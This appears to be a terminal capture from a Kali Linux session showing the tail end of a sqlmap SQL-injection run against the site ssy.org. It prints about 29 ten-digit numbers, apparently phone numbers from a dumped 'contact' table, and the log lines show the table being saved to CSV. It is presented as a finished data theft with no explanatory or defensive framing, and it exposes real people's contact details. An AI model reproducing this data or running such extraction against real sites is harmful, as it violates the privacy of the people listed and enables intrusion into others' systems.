 File Edit View Search Terminal Help
| 9443851199 |
| 9447530877 |
| 9447889181 |
| 9447889181 |
| 9447889181 |
| 9448230892 |
| 9448230892 |
| 9448230892 |
| 9448233734 |
| 9448521821 |
| 9448827784 |
| 9448861174 |
| 9449496874 |
| 9449496874 |
| 9480691443 |
| 9490552475 |
| 9490938308 |
| 9492301302 |
| 9703440256 |
| 9820421421 |
| 9822157227 |
| 9822157227 |
| 9822912880 |
| 9824212183 |
| 9833363154 |
| 9844486113 |
| 9845270282 |
| 9848034984 |
| 9849014201 |
+------------+
SQL
data.sql
[22:18:48] [INFO] table 'ssy_datassy.contact' dumped to CSV file '/root/.sqlmap/output/ssy.org/dump/ssy_datassy/contact.csv'
[22:18:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ssy.org'
[*] ending @ 22:18:48 /2019-09-25/
root@kali:~#